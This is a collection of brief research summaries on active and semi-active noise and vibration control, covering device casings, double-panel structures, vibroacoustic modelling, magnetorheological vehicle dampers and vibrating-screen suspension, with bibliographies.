To reduce noise, a casing surrounding noise-generating device may be employed. In active approach, considered as the most efficient at the low sound frequencies, casing is employed with microphones as error sensors and with NXT-EX1 exciters as actuators. As it was proven in previous research, active light-weight casing can reduce noise level globally in a laboratory enclosure whose walls were covered with sound-absorbing foam [3]. In the research described below, the casing was placed in an enclosure with reflective walls to determine an influence of such laboratory setup on the global noise reduction. Hence, sound reflection from the laboratory walls could not be neglected. This research was widely described in [4, 5].

Two different setups were examined. In the first experiment, the casing was placed at a single wall (Fig. 3a). The wall was characterized by high density and smoothness to provide a low absorption coefficient of its surface. Distances between the casing panel and the wall were selected to be small enough to provide a significant influence of such setup on the research outcome. Preliminary analysis of primary and secondary paths of an active algorithm was conducted.

In the second approach, the active casing was placed in a corner with its back and right panels. Primary and secondary paths, as well as active control performance were analyzed. The analysis of primary and secondary paths indicated that both of them were balanced in the changing circumstances. Hence, it was proven that active control outcome could not be negatively impacted by their behaviour.

Two different setups of error microphones were examined to check the influence of error sensors' placement on the active control algorithm performance (Fig. 3b,c). An optimal distance between the casing and the corner, as well as the benefits of both error microphones' setups were found based on the measurements. Finally, it was examined if the control system could be simplified. Active control performance was measured while actuators mounted on selected panels were disabled. First, left and front panel actuators were disabled. Then, right and back panel actuators were disabled. Hence, the same number of exciters was enabled. The experiment showed

that there was not any significant difference between the active control outcome in two examined cases, what implies that the actuators excited the whole casing efficiently even though some of them were not operating. This was explained by strong couplings between the panels in the previous research [3].




Fig. 3. Scheme of the light-weight casing placed at a wall (a) and in a corner (b, c)
Rys. 3. Rysunek poglądowy lekkiej obudowy umieszczonej przy ścianie (a) i w narożniku (b,c)

4. Electromagnetic coupling element

The electromagnetic coupling element is a link between the plates in a double-panel structure. It is based on the electromagnetic push-pull solenoid, supplied by the external power source. The force generated by the element is adjusted by change of the value of duty cycle of PWM signal. The electromagnetic coupling element (Fig. 4a) was described in patent [6] and implemented in double-panel structure (Fig. 4b), mounted in rigid frame casing (Fig. 4c). The main goal of using such elements was to change vibroacoustical properties of the double-panel structure.

The influence of electromagnetic couplings on the modeshapes of double-panel structure was investigated using modified Chladni's figures method [7]. The structure was excited to vibrations using active loudspeaker, placed inside the rigid frame casing. The experiments confirmed that it is possible to change the vibroacoustical properties of the double-panel structure, using electromagnetic coupling elements. However, the temperature fluctuations of the elements' coil have significant influence on generated force. Thus, in the further experiments an electromagnetic couplings were replaced by neodymium stiff links [8].




Fig. 4. A coupling element before (a) and after mounting (b) in rigid frame casing (c)
 Rys. 4. Element łączący przed (a) i po (b) zamontowaniu w sztywnej obudowie (c)

4. Sound transmission loss of a double-panel structure

In the further experiments, the rigid casing (Fig. 4c) was employed to examine the vibroacoustical properties of a double-panel structure coupled in five points by the electromagnetic coupling elements (Fig. 4a). Laboratory setup and control system were widely described in [9, 10]. Signals acquired by the microphones were used to calculate the sound transmission loss of the double panel. Different setups were examined with varying numbers of both activated couplings and duty cycle of Pulse Width Modulation signal. The experiments showed that a specific combination of setups for different frequencies in an examined range may lead to a significant increase of sound transmission loss in a wide frequency band. However, the double panel acoustic performance around mass-air-mass resonance was not improved which is a base for future improvements of the proposed methodology.

Bibliography

1. Rzepecki J., Budzan S., Wrona S., Pawełczyk M.: „Performance Analysis of the Image Fusion Methods of the Proposed 2D Acoustic Camera”, 2018 23rd International Conference on Methods & Models in Automation & Robotics (MMAR), 2018, pp. 397-400.
2. Rzepecki J., Wrona S., Chrapońska A., Mazur K., Pawełczyk M.: „Acoustic camera as an universal tool to measure acoustic emission of devices”, XXI National Conference on Discrete Process Automation, 2018.

3. Wrona S., Pawełczyk M.: „Feedforward control of a light-weight device casing for active noise reduction”, *Archives of Acoustics*, vol. 41, 2016, pp. 499-505.
4. Chrapońska A., Wrona S., Rzepecki J., Mazur K., Pawełczyk M.: „Secondary paths analysis of an active casing placed at a wall”, *2018 Joint Conference – Acoustics*, 2018, pp. 1-5.
5. Chrapońska A., Wrona S., Rzepecki J., Mazur K., Pawełczyk M.: „Active structural acoustic control of an active casing placed in a corner”, *Applied Sciences*, vol. 9, no. 6, 2019, p. 1059.
6. Pawełczyk M., Rzepecki J., Wrona S.: “Semi-active electromagnetic element for damping of transverse vibration of planar structures”, *PL Patent 426875*, 2018.
7. Rzepecki J., Chrapońska A., Budzan S., Isaac C.W., Mazur K., Pawełczyk M.: „Chladni figures in modal analysis of a double-panel structure”, *Sensors*, vol. 20, no. 15, 2020, p. 4084
8. Rzepecki J., Chrapońska A., Mazur K., Isaac C.W., Wrona S., Pawełczyk M.: “Analysis of noise emission of a device enclosed in a rigid casing with modified double-panel wall”, in *27th International Congress on Sound and Vibration (ICSV)*, 2021.
9. Chrapońska A., Rzepecki J., Mazur K., Wrona S., Pawełczyk M.: „Influence of double-panel structure modification on vibroacoustical properties of a rigid device casing”, *Archives of Acoustics*, vol. 45, 2020, pp. 119-127.
10. Chrapońska A., Rzepecki J., Isaac C.W., Mazur K., Pawełczyk M.: „Spectral analysis of Macro-Fiber Composites measured vibration of double-panel structure coupled with solenoids”, *Sensors*, vol. 20, 2020, p. 3505.

Stanisław WRONA¹

MODELLING, OPTIMIZATION AND CONTROL IN NOISE REDUCTION SYSTEMS

A brief description

Noise is caused by most human activities. In the era of intensive technological development, noise is currently one of the most serious civilization threats. Commonly used noise protection measures, such as noise barriers made of passive sound-insulating and sound-absorbing materials, are ineffective for low-frequency noise originating from devices. In many cases cannot be applied at all due to the significant increase in size and weight of the noise-generating device or due to the possibility of the device overheating [1]. This motivates scientists to look for new ways to reduce noise, well-fitted to the current challenges and expectations. Among investigated methods of noise reduction, three categories of the solutions can be distinguished due to their demand for external energy sources.

The first of them are passive solutions, which are characterized by a complete lack of the need for external energy supply. This group includes physical modifications to the noise source itself or barriers that separate it from the recipient. These modifications often lead to the optimal shaping of the vibroacoustic properties of the structure (e.g. shifting the natural frequencies or introducing additional damping) based on a previously prepared theoretical or numerical model [2-4]. These modifications can be made by adding mass, a damper, or increasing the stiffness of a selected structure component in an appropriate manner, provided e.g. by an optimization algorithm [5, 6]. Modifications of this type may be introduced at the design stage and taken into account in production, or implemented individually for

¹ Department of Measurements and Control Systems, Silesian University of Technology.

existing devices. Passive solutions can also include systems originally based on semi-active or even active solutions, but powered by energy harvesting within the system, which eliminates the need for external energy supply [7].

The second category are semi-active solutions that require some little power, but external energy is only used to favorably change the properties of the system, therefore it is not directly transferred into the system [8]. Examples of such solutions are switched shunt circuits connected to piezoelectric or electro-dynamic actuators. In such systems, the mechanical energy of vibrations is converted to electrical energy and then dissipated or used to resist the vibrations. As a result, additional damping is introduced in a selected frequency band or bands, however, systems of this type do not induce themselves additional vibrations of the structure or in the acoustic medium. Another example may be elements that favorably change the properties of the structure, such as switchable link (coupling or decoupling selected components [9]) or adjustable dampers and absorbers. They operate like the previously described passive modifications, but in the semi-active variant they can be adapted in real time to the requirements, e.g. to the current noise spectrum. The energy is then used to switch or maintain a given state of the semi-active actuator.

The third and last category are active solutions [1]. They have a greater energy demand, but achieve the highest levels of noise reduction [10, 11]. They most often consist of actuators, sensors and a controller which, basing on the measurement signals, calculates the control signals in accordance with the selected algorithm [12]. The actuators and sensors may be both acoustic (e.g. speakers and microphones) and structural (e.g. electro-dynamic exciters and accelerometers). An example of a washing machine during a design of an active noise control system is presented in Fig. 1.1. These systems introduce additional energy directly into the system, but they do not have to completely eliminate system vibration. Often, it is enough to alter the vibration distribution appropriately to enhance the effective insulation of the acoustic barrier [13, 14], or to create a local zone of quiet near the recipient [15].

It is also worth noting that the boundaries between the indicated categories are often fuzzy. More and more often, hybrid systems are proposed, combining solutions of various categories in one system. This is an area whose potential has not been fully recognized [5]. There is no doubt, however, that there is a strong demand for new solutions to reduce noise in the human environment. The advanced technologies mentioned earlier can help to address this problem.



Fig. 1. A washing machine during a design of an active noise control system
 Rys. 1. Pralka podczas prac projektowych nad systemem aktywnej redukcji hałasu

Bibliography

1. Nelson P.A., Elliott S.J.: Active control of sound. Academic press, 1993.
2. Crocker M.J.: Handbook of noise and vibration control. John Wiley & Sons, 2007.
3. Wrona S., Pawelczyk M.: Shaping frequency response of a vibrating plate for passive and active control applications by simultaneous optimization of arrangement of additional masses and ribs. Part I: Modeling. Mechanical Systems and Signal Processing, 70-71:682-698, 2016.
4. Wrona S., Pawelczyk M.: Shaping frequency response of a vibrating plate for passive and active control applications by simultaneous optimization of arrangement of additional masses and ribs. Part II: Optimization. Mechanical Systems and Signal Processing, 70-71:699-713, 2016.
5. Wrona S., Pawelczyk M., Qiu X.: Shaping acoustic radiation of a vibrating plate. Journal of Sound and Vibration, 476:115285, 2020.
6. Wrona S., Mazur K., Rzepecki J., Chraponska A., Pawelczyk M.: Sound transmission through a thin plate with shaped frequency response. Archives of Acoustics, 44(4):731-738, 2019.
7. Mazur K., Wrona S., Chraponska A., Rzepecki J., Pawelczyk M.: Synchronized switch damping on inductor for noise-reducing casing. In Proceedings of 26th International Congress on Sound and Vibration, Montreal, Canada, 7-11 July, 2019.

8. Mao Q., Pietrzko S.: Control of Noise and Structural Vibration. Springer, 2013.
9. Wrona S., Pawelczyk M., Cheng L.: Semi-active links in double-panel noise barriers. *Mechanical Systems and Signal Processing*, 154:107542, 2021.
10. Mazur K., Wrona S., Pawelczyk M.: Performance evaluation of active noise control for a real device casing. *Applied Sciences*, 10(1):337, 2020.
11. Chraponska A., Wrona S., Rzepecki J., Mazur K., Pawelczyk M.: Active structural acoustic control of an active casing placed in a corner. *Applied Sciences*, 9(6):1059, 2019.
12. Mazur K., Wrona S., Pawelczyk M.: Design and implementation of multi-channel global active structural acoustic control for a device casing. *Mechanical Systems and Signal Processing*, 98C:877-889, 2018.
13. Wrona S., Pawelczyk M., Cheer J.: Acoustic radiation-based optimization of the placement of actuators for active control of noise transmitted through plates. *Mechanical Systems and Signal Processing*, 147:107009, 2020.
14. Mazur K., Wrona S., Pawelczyk M.: Active noise control for a washing machine. *Applied Acoustics*, 146:89-95, 2019.
15. Wrona S., de Diego M., Pawelczyk M.: Shaping zones of quiet in a large enclosure generated by an active noise control system. *Control Engineering Practice*, 80:1-16, 2018.

Janusz WYRWAŁ¹

MODELLING AND ANALYSIS OF VIBROACOUSTIC SYSTEMS

A brief description

Noise is currently one of the most important civilization threats. In case of its high intensity or long-term exposure, it may damage the organ of hearing and, in general, has a negative effect on humans. In industry, it is often the cause of difficulties in communication between personnel and significantly reduces the efficiency of the work performed. Exceeding the applicable permissible noise standards results in the necessity to limit the working time, which in turn leads to an increase in costs. Even in a household, noise from appliances such as washing machine, vacuum cleaner, coffee machine, etc. can be severe. Passive soundproofing and sound-absorbing barriers are ineffective for low-frequency noise of devices, and in many cases they cannot be applied because they significantly increase the size of devices or cause their overheating and, consequently, failure.

Taking these facts into account, research was undertaken to construct so-called active casing of the device. The purpose of the active casing is to provide acoustic insulation of the noise-generating device placed inside the casing. The formulated goal is achieved by making the casing walls to vibrate by control system via actuators bonded to its walls in such a way as to isolate the device acoustically from the environment (to "block" sound coming out of the casing). Consequently, it is possible to significantly reduce, as the results shows, the noise to which users of the device are exposed by the appropriate vibration control of the casing walls of the device.

Two construction solutions were taken into account. Both of them are based on the rigid cubic frame, to which all panels included in the casing are mounted to form a closed casing. In the first solution each wall is constructed of a single flexible panel

¹ Department of Measurements and Control Systems, Silesian University of Technology.

which is rigidly attached to the frame. In the second configuration, the so called double-panel structure is considered. In this case each wall is made of two flexible panels separated by the cavity filled with air.

Within the research carried out the mathematical models of the active casings of the described two different construction solutions were developed. All assumptions were chosen so as to relate the model to the realities of the utility. Formulated models describe the dynamics of the considered casings, taking into account the spatially distributed nature of vibroacoustic phenomena occurring in them and specific properties significantly influencing the differences in their behavior. Models were carried out according to a methodology based on an approach based on three consecutive steps. In the first step, an analysis was carried out, whose purpose was to distinguish dynamic subsystems significant from the point of view of their behavior in each of the considered casings. In the second step, the mathematical models for the subsystems identified in the first step were synthesized. Finally, in the third step, the physical phenomena describing the interactions between the dynamic subsystems distinguished in the first step were modeled, resulting in the final mathematical model of the entire active casing [2, 4, 6].

In the case of modeling the phenomena describing the interactions between the distinguished dynamic subsystems both the vibro-acoustic and acoustic-vibration interactions were taken into account. Vibro-acoustic interactions are related to the impact of vibrations of panels of individual walls on the acoustic field in the elastic medium being in a direct contact with casing walls. The acoustic-vibration interactions reflect the effect of the acoustic fields on the vibrations of walls' panels. They describe the acoustic cross-couplings occurring between all the walls of the active casing through the acoustic field in the elastic medium inside the casing.

Developed mathematical models have the form of the system of coupled higher order partial differential equations. For the equations describing the vibrations of the casing walls' panels, the so-called elastically restraint boundary conditions were formulated enabling modeling of imperfections related to the rigid fastening of panels edges to the rigid frame [4, 6].

Formulated mathematical model in its original form of the system of coupled partial differential equations accompanied by appropriate boundary conditions is not convenient from the point of view of the control system synthesis. Therefore, using the spectral theory of unbounded differential operators, the obtained mathematical models were reformulated to an equivalent form as an abstract state equation [4]. For this

equation the appropriate infinite dimensional space was formulated which is the state space for the dynamic system under discussion [4].

Based on the analysis of the formulated state equations, a synthesis of the block diagrams of the examined systems was made, showing the interactions between the dynamic subsystems distinguished in the system under discussion [4]. Each of the interactions (of vibroacoustic and acoustic-vibration nature) presented in the block diagram was described in the form of an appropriately defined operator defined in the appropriate space. This enables both qualitative and quantitative system evaluation.

Within the research performed, the conditions of approximate controllability and initial observability were also formulated for a class of second-order infinite dimensional dynamic systems with damping [1, 3, 5]. Such systems can be mathematical models of elastic mechanical systems and the damping component describes the empirically observed energy dissipation in physical systems. The dissipation operator with the structure under consideration can be used to model energy dissipation phenomena resulting from mechanisms such as, for example, internal structural damping or internal viscous damping. The obtained conditions were used to investigate the approximative controllability and initial observability of a thin flexible Kirchhoff-Love plate described by a partial differential equation with damping second order with respect to time and fourth order with respect to spatial variables.

Bibliography

1. Wyrwał J., Klamka J.: “Controllability of second-order infinite-dimensional systems” – *Systems & Control Letters*, 57 (2008), pp. 386-391.
2. Klamka J., Wyrwał J., Zawiski R.: “Mathematical model of the state of acoustic field enclosed within a bounded domain” – 20th IEEE International Conference on Methods and Models in Automation and Robotics, Międzyzdroje, 24.-27.08.2015, Poland, pp. 191-194.
3. Wyrwał J.: “Approximate controllability of infinite dimensional system with internal damping dependent on fractional powers of system operator”, – *IET Control Theory Appl.*, 10(18), 2016, pp. 2370-2377.
4. Wyrwał J., Zawiski R., Pawełczyk M., Klamka J.: “Modelling of coupled vibro-acoustic interactions in an active casing for the purpose of control”, *Appl. Math. Model.*, vol. 50, 2017, pp. 219-236.

5. Wyrwał J.: “Simplified conditions of initial observability for infinite-dimensional second-order damped dynamical systems”. *Journal of Mathematical Analysis and Applications*, 478(1), 2019, pp. 33-57.
6. Wyrwał J., Pawełczyk M., Liu L., Rao Z.: “Double-panel active noise reducing casing with noise source enclosed inside – modelling and simulation study”. *Mech. Syst. Signal Proces.*, 152, 2021, pp. 1-24.

Piotr KRAUZE¹, Jerzy KASPRZYK¹

SEMIACTIVE VIBRATION CONTROL USING MAGNETO- -RHEOLOGICAL DAMPERS

1. Introduction

Driving safety and ride comfort are critical for modern transportation systems, among others, for road and off-road vehicles as was shown in [1]. Design and driving off-road vehicles are especially challenging in the case of unpredictable and rough road conditions. In order to properly isolate vehicle chassis from road unevenness and maintain driving safety the parameters of vehicle tires and suspension need to adjust to the target vehicle application.

Contrary to passive suspension whose parameters are decided during the vehicle design phase, the controllable vehicle suspension allows for adaptation to instantaneous road conditions. Semi-active and active variants of controllable suspension can be used where the former is favored for low energy consumption, which is a key feature in the case of mobile application with limited energy capacity. Semi-active suspension is commonly based on servo-valve or magnetorheological (MR) damper, where the latter is widely studied in the literature with respect to modelling issues [2]. Flow of oil inside the damper cylinder and consequently its damping parameters can be tuned by controlling dedicated valves or generating magnetic field affecting the MR fluid.

¹ Department of Measurements and Control Systems, Silesian University of Technology

2. Experimental all-terrain vehicle

Presented studies are carried out based on an experimental all-terrain vehicle, shown in Figure 1a, in which original shock-absorbers were replaced by suspension MR dampers, presented in Figure 1b.



Fig. 1. Elements of semi-active vibration control system: a) experimental vehicle, b) magnetorheological damper

Rys. 1. Elementy systemu do półaktywnej redukcji drgań: a) pojazd eksperymentalny, b) tłumik magnetoreologiczny

The experimental vehicle was described in [3] and is equipped with numerous sensors. Three-axis accelerometers are located in the vehicle body and in the vicinity of each wheel, deflection of each suspension part is measured by LVDT (Linear Variable Differential Transformer) sensors. Further, orientation of vehicle body can be analysed using gyroscope located under the driver seat while the angular velocity of each wheel is measured by dedicated sensors.

2.1. MR damper modeling

Behaviour of MR damper is commonly analysed based on generated force given in time domain or plotted with respect to damper piston displacement and velocity as was presented in [4]. There are several nonlinearities revealed in MR damper behaviour such as force saturation shown for higher piston velocities or higher control currents as well as hysteresis loop indicated in force-velocity characteristics, as shown in Figure 2a. Efficient control of the MR damper requires its modelling and identification and consequently considering these nonlinearities. Different modelling approaches can be applied based on phenomenological models or mathematical functions as was reviewed in [5]. Precise model of MR damper can not only be integrated with control algorithm, but also it can be used in simulation research.

2.2. Vehicle dynamics modelling

Similarly, to MR damper modelling the model of vehicle dynamics is crucial in simulation research and model-based suspension control algorithms. Vibration of the vehicle is commonly described based on a multibody mechanical model, including lumped stiffness and damping tire and suspension parameters as shown in Figure 2b.




Fig. 2. Modelling of semi-active vibration control system: a) force-velocity characteristics of MR damper depending on current, b) vehicle vibration model

Rys. 2. Modelowanie systemu półaktywnej redukcji drgań: a) charakterystyka siły tłumienia od prędkości w zależności od prądu, b) model zawieszenia pojazdu

Additionally, numerous phenomena contribute to the resultant vehicle dynamics and tire to road interaction as it was shown in [6]. A moving vehicle is subjected to road-induced and manoeuvre-induced vibration where both can deteriorate driving safety and ride comfort. Tire-road friction exhibits significant nonlinearities and depends on many factors, e.g., quality of road surface, longitudinal vehicle velocity, slip angle, axle load or ambient temperature. Furthermore, the vehicle is subjected to aerodynamic drag and its wheels are subjected to rolling resistance.

3. Standard and adaptive control of magnetorheological dampers

Control algorithms dedicated to MR dampers are usually synthesized in several control layers dedicated to control current, the force generated by MR damper, vibration of selected vehicle part and optimization of control parameters depending on varying road conditions and vehicle parameters.

3.1. Procedure of validation of semi-active vibration control algorithms

Validation of the presented multi-layer control system based on MR dampers is carried out in several stages, i.e.: simulation research, hardware-in-the-loop (HIL) simulation, laboratory tests and experiments on the vehicle in terrain. Such approach allows for rapid improvement and early corrections of developed control algorithms. In the case of HIL validation the control algorithm is implemented in the target controller and communicates with the simulator of vehicle dynamics. Further, the controller is installed in the experimental vehicle and the control system is tested in the laboratory. The laboratory is equipped with mechanical exciters, presented in [7], allows for simultaneous sinusoidal excitation of two vehicle wheels with selected frequency. The laboratory tests can be carried out under controlled conditions, e.g., without influence of engine-induced vibration on vibration control quality. Finally, the experimental vehicle with adaptive suspension is tested during rides in terrain for different vehicle speeds and control parameters, e.g., as was reported in [8].

3.2. Standard approach to control of suspension magnetorheological dampers

The Skyhook control algorithm presented in [9] is meant to be a standard and well-known as well as it is also robust semi-active control scheme. It can be interpreted as a proportional controller dependent on the velocity of the vibrating mass. However, the fact that dissipation of vibration energy is controlled in semi-active dampers requires an additional switching condition to be the part of Skyhook control.

The idea of switching control dedicated to semi-active dampers was generalized as wider group of modified control algorithms known in the literature as clipped-optimal control algorithms while different variants of semi-active control are reviewed in [10].

3.3. Adaptive approach to control of magnetorheological dampers

Adaptive control of vehicle suspension is an accurate answer to varying road conditions and vehicle parameters. As a part of presented research an application of FxLMS algorithm to control of MR dampers was proposed. The FxLMS allows for mitigation of error signal by tuning an adaptive filter and considering dynamics of an actuator and further control-dedicated signal path as presented in block diagram in Figure 3. Different variants of control algorithms were tested such as combination of

Skyhook and FxLMS control [11] as well as separate FxLMS control of vertical velocity of the front vehicle body related to laboratory conditions reported in [12].




Fig. 3. Adaptive FxLMS control algorithm dedicated to suspension magnetorheological dampers
Rys. 3. Adaptacyjny algorytm FxLMS w wersji dedykowanej do magnetoreologicznych tłumików zawieszenia

Bibliography

1. Els P.S., Theron N.J., Uys P.E., Thoresson M.J.: The ride comfort vs. handling compromise for off-road vehicles, *Journal of Terramechanics*, vol. 44, 2007, pp. 303-317.
2. Kasprzyk J., Wyrwał J., Krauze P.: Automotive MR damper modelling for semi-active vibration control, *IEEE/ASME International Conference on Advanced Intelligent Mechatronics (AIM)*, Besacon, France, July 8-10, 2014.
3. Kasprzyk J., Krauze P., Budzan S., Rzepecki J.: Vibration control in semi-active suspension of the experimental off-road vehicle using information about suspension deflection, *Archives of Control Sciences*, vol. 27(2), 2017, pp. 251-261.
4. Koo J. H., Goncalves F. D., Ahmadian M.: A comprehensive analysis of the response time of MR dampers, *Smart Materials and Structures*, vol., 152006, pp. 351-358.
5. Krauze P.: Control of semiactive vehicle suspension system using magnetorheological dampers, PhD dissertation, Silesian University of Technology, Gliwice 2015.
6. Krauze P., Kasprzyk J.: Driving safety improved with control of magnetorheological dampers in vehicle suspension, *Applied Sciences*, vol. 10(24), 2020.

7. Krauze P., Kasprzyk J., Kozyra A., Rzepecki J.: Experimental analysis of vibration control algorithms applied for an off-road vehicle with magnetorheological dampers, *Journal of Low Frequency Noise, Vibration and Active Control*, vol. 37(3), 2018, pp. 619-639.
8. Krauze P., Kasprzyk J., Rzepecki J.: Experimental attenuation and evaluation of whole body vibration for an off-road vehicle with magnetorheological dampers, *Journal of Low Frequency Noise, Vibration and Active Control*, vol. 38(2), 2019, pp. 852-870.
9. Karnopp D., Crosby M.J., Harwood R.A.: Vibration control using semiactive force generators, *Journal of Engineering for Industry*, vol. 96, 1974, pp. 619-626.
10. Savaresi S.M., Poussot-Vassal C., Spelta C., Sename O., Dugard L.: *Semi-active suspension control design for vehicles*, 2006, Butterworth-Heinemann, Elsevier.
11. Krauze P., Kasprzyk J.: Mixed skyhook and FxLMS control of a half-car model with magnetorheological dampers, *Advances in Acoustics and Vibration*, id 7428616, 2016, pp. 1-13.
12. Krauze P., Kasprzyk J.: FxLMS control of an off-road vehicle model with magnetorheological dampers, Springer, *Advances in Intelligent Systems and Computing*, vol. 1196, 2020, pp. 747-758.

Piotr KRAUZE¹, Szymon OGONOWSKI¹

CONTROL OF A SEMIACTIVE VIBRATING SCREEN SUSPENSION

1. Introduction

The vibrating screen is inherent in many industries and its operation is based on vibrating the screened material. The vibrating screen is commonly used for sorting minerals and construction aggregates. It can also be used for separation of bulk materials in the form of loose or liquid products as well as it can be applied for dewatering of granular materials. The process of screening is equally important for cleaning granular food and feed products. Sieving fertilizers or sugar are selected examples of potential applications of the vibrating screen.

2. Construction of the vibrating screen

Different vibrating screens consist of several common components, i.e., vibrating riddle with sieves, dedicated mechanical vibration exciters attached to the riddle, the screen suspension consisting of elastic and damping elements as well as a screen base [1]. Diverse designs of vibrating screens can be categorized with respect to the frequency of generated vibration into under-resonance, resonance, and over-resonance. In the case of over-resonance vibrating screen the frequency of vibration generated by mechanical exciters is above the resonance frequency of the screen construction.

Mechanical vibration exciters which consist of unbalanced masses are the most used in vibrating screens. The exciters are located on both sides of the screen riddle to make the structure of screen vibrate more evenly. The shape of vibration trajectory generated by mechanical exciters depends on their configuration if they operate

¹ Department of Measurements and Control Systems, Silesian University of Technology.

concurrently or counter-currently. Depending on industrial process vibrating screens with different shapes of trajectory are used, i.e., linear, circular, or elliptical trajectory are distinguished.



Fig. 1. Different constructions of screen suspension: a) riddle based on a spring suspension, b) riddle suspended on a spring suspension

Rys. 1. Różne rodzaje konstrukcji zawieszenia przesiewacza: a) rzeszoto oparte na sprężystym zawieszeniu, b) rzeszoto zawieszona na sprężystym zawieszeniu

Diverse types of suspension can be applied in industrial screen where the riddle can be based on a spring suspension, as presented in Figure 1a, or it can be suspended on a spring suspension, which is presented in Figure 1b. Commonly used screens consist of the first type of suspension where elastic components can be applied as steel springs, rubber or another type of elastic material.

2.1. Control of screen vibration

Nowadays, construction of vibrating screens is optimized by applying alternative composite materials, as shown in [2], which allows for decrease of screen weight and for improvement of their mobility. Another important field of screen development is possibility of adjusting screen parameters during their operation [3] depending on instantaneous changes in industrial process. The above-mentioned advantages related to adaptability and mobility are in line with the needs of today's industrial processes.

The presented research studies are related to the methods control of semi-active dampers, e.g., magnetorheological dampers [4], installed in the suspension of the experimental screen, as presented in Figure 2. Thus, damping parameters of screen can be adjusted during screen operation and consequently changes in properties of screened material can be compensated. The dedicated control system is responsible for measuring vibration trajectory of selected screen parts and for generation of electric current controlling semi-active dampers.

Additionally, other advantages of application of semiactive suspension in vibrating screen can be mentioned. Any change in parameters of suspension damping allows for mitigation of excessive vibration during start-up and stop of the screen. Also, generation of instantaneous change in vibration amplitude can simplify the process of cleaning of the sieve mesh.

